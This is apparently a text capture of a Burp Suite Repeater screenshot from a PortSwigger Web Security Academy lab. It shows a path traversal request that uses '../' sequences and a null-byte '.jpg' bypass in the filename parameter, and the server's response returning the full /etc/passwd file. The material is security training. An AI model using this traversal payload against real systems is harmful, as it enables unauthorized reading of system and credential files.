 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × 6 × +
Send Cancel < ▾ > ▾ Target: https://0adc00a503c
Request
Pretty Raw Hex \n ≡
1 GET /image?filename=../../../../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0adc00a503c1bdd787e2b1c8000e0068.web-security-academy.net
3 Cookie: session=6RCz6n1THfzD63wvxSN8RCqYyAr22mNO
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Brave";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash